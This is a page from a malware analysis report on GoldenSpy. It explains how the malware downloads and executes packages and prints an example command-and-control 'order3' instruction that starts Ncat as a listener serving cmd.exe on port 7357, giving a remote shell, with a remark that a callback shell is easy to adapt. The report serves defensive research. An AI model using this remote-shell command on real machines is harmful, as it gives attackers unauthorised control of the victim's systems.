
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:13.5px "Museo 300";letter-spacing:-.005em;color:#000}
.t2{font:800 13.5px "Avenir LT Std";color:#000}
.t3{font:700 13.5px "Brix Sans";color:#ed1a3d}
.t4{font:12px/16.5px "Avenir LT Std";color:#000}
.t5{font:12px/16.5px "Courier";color:#fff}
.s1{font-weight:800;font-style:italic}
</style>
<div class="page">
<hr style="left:62px;top:43px;width:794px;height:1px;background:#ed1a3d">
<div style="left:89px;top:190px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:256px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:289px;width:740px;height:66px;background:#1d3444"></div>
<img style="left:62px;top:440px;width:689px;height:447px">
<p class="t1" style="left:417px;top:56px;width:440px">The Golden Tax Department and the Emergence of GoldenSpy Malware</p>
<p class="t4" style="left:62px;top:137px;width:779px">WinExec() API call is also attempted for each file downloaded. The packages downloaded are stored in the temp directory. In this example, once<br>Ncat has been installed, a remote shell can easily be started by sending an order3 command, similar to the following:</p>
<p class="t5" style="left:116px;top:214px;width:9px">{</p>
<p class="t5" style="left:116px;top:313px;width:9px">}</p>
<p class="t5" style="left:145px;top:230px;width:88px">“code”: “0”, “data”: {</p>
<p class="t5" style="left:174px;top:263px;width:441px">“orderId”: “order3”,<br>“cmd”: “C:\\windows\\temp\\ncat.exe -l -k -p 7357 -c cmd.exe”</p>
<p class="t5" style="left:145px;top:296px;width:9px">}</p>
<p class="t4" style="left:62px;top:386px;width:769px">This will open port 7357 and spawn cmd.exe upon connection. This only works if firewall is disabled, but a callback shell can easily be adapted.<br>With Ncat listening on port 7357, remote shell can be accessed by telnetting to the port.</p>
<p class="t2" style="left:62px;top:902px;width:54px">Logging</p>
<p class="t4" style="left:62px;top:925px;width:777px">Same as plugin.exe, svm.exe also has a logging capability and stored it under the folder <span class="s1">%ProgramFiles%\svm\log</span>. They only differ on how the logs are stored where plugin.exe encrypts its log while svm.exe does not.</p>
<p class="t3" style="left:856px;top:1135px;width:15px">19</p>
</div>
